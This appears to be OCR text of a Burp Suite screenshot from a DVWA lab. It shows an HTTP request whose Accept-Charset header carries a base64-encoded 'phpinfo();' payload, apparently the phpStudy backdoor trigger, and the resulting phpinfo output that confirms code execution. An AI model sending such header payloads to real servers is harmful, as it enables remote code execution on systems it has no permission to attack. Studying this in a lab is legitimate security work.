 1 ×
...
Send
Cancel
<
>
Target: http://192.168.201.1
Request
Raw
Params
Headers
Hex
GET /dvwa/DVWA/vulnerabilities/exec/ HTTP/1.1
Host: 192.168.201.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0)
Gecko/20100101 Firefox/82.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding:gzip,deflate
Accept-Charset:cGhwaW5mbygpOw==
Connection: close
Cookie: security=impossible;
PHPSESSID=2c79srep5bjku40i52nko9e4e0
Upgrade-Insecure-Requests: 1
?
<
+
>
Type a search term
0 matches
Response
Raw
Headers
Hex
HTML
Render
Burp Suite Response Renderer
PHP Version 5.4.45
System
Windows NT DESKTOP-5N920JR 6.2 build 9200 (Windows
Build Date
Sep 2 2015 23:45:53
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--disa
"--without-pi3web" "--with-pdo-oci=C:\php-sdk\oracle\instant
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\p
"--enable-com-dotnet=shared" "--with-mcrypt=static" "--disa
Server API
Apache 2.0 Handler
Virtual
Directory
Support
enabled
Configuration
File (php.ini)
Path
C:\Windows
Loaded
Configuration
D:\phpstudy\PHPTutorial\php\php-5.4.45\php.ini